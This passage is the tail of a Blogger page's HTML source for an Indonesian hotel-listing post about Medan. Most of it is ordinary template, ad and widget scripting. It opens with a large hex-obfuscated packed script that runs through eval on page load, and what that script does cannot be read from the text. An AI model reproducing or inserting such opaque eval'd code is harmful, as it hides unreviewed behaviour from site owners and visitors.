x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74MIq1UMUoqMEpKvOpkG0mSFkQzg:1768945725350';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/7228996975793687555/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7228996975793687555', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s72-c/hotel+di+medan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg', 'pageName': '18 Hotel di Medan Sumatera Utara', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: 18 Hotel di Medan Sumatera Utara'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '18 Hotel di Medan Sumatera Utara', 'description': '  Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7228996975793687555}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
